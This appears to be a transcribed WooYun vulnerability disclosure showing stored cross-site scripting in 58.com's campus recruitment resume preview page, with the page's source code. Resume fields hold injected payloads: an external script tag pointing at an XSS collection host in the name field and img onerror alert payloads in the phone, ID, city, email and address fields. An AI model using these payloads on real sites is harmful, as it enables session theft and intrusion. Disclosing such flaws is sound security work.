 http://rtx.58.com.cn/campus/preview?p_resume
58同城校园招聘
58同城.com 校园招聘
首页 关于58同城 职位申请 校园行程 工作在58 Q&A
感谢提交简历！您的简历创建时间：2013年04月11日 09:04 填写状态： 已完成 修改
申请职位：安全工程师
您可以再申请一个职位， 申请
基本信息
姓名 性别 男 出生日期 1995-12-04 民族 汉
毕业时间 2013-04-16 婚姻状况 未婚 手机号码
证件号码 现居住城市
电子邮箱 通信地址
http://rtx.58.com.cn/campus/preview?p_resumeId=7178&p_userId=7179 - 原始源
文件(F) 编辑(E) 格式(O)
95
96 </div>
97 <div class="posttit"><b>基本信息</b></div>
98 <table width="100%" border="0" cellspacing="0" cellpadding="0">
99 <tr><th>姓名</th><td><script src="http://xss. =daed64" > </script></td><th>性别</th><td>男</td><th>出生日期</th><td>1995-12-04</td><th>
民族</th><td>汉</td></tr>
100 <tr><th>毕业时间</th><td>2013-04-16</td><th>婚姻状况</th><td>未婚</td><th>手机号码</th><td colspan="3"><img src=# onerror=alert(/xss/)> </td></tr>
101 <tr><th>证件号码</th><td colspan="3"><img src=# onerror=alert(/xss/)> </td><th>现居住城市</th><td colspan="3"><img src=# onerror=alert(/xss/)>
</td></tr>
102 <tr><th>电子邮箱</th><td colspan="3"><img src=# onerror=alert(/xss/)> </td><th>通信地址</th><td colspan="3"><img src=# onerror=alert(/xss/)> </td>
</tr>
www.wooyun.org